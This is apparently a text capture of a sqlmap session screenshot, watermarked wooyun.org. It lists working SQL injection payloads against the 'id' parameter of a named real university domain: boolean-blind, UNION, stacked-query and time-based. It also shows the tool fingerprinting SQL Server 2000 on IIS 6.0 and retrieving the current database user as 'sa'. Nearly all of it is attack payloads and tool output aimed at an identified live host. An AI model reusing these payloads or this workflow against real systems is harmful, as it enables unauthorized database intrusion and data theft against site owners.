 Administrator: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=62' AND 5971=5971 AND 'GnLn'='GnLn
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: id=62' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(100)+CHAR(112)+CHAR(119)+CHAR(113)+CHAR(75)+CHAR(73)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=62'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=62' WAITFOR DELAY '0:0:5'--
---
[12:19:36] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:19:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:19:36] [INFO] fetching current user
[12:19:36] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[12:19:36] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\zsjy.ayit.edu.cn'
[*] shutting down at 12:19:36
www.wooyun.org